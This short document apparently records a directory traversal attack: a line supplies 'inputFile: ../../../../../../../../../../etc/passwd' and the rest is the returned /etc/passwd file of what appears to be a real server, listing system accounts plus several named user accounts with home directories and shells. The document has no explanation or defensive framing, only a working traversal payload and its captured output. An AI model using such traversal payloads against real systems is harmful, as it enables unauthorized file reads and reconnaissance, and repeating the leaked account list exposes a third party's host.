 inputFile: ../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
ymserver:x:500:500::/home/ymserver:/bin/bash
timeline:x:501:501::/home/timeline:/bin/bash
kaisheng:x:502:502::/home/kaisheng:/bin/bash
johnson:x:503:503::/home/johnson:/bin/bash
gamepub:x:504:504::/home/gamepub:/bin/bash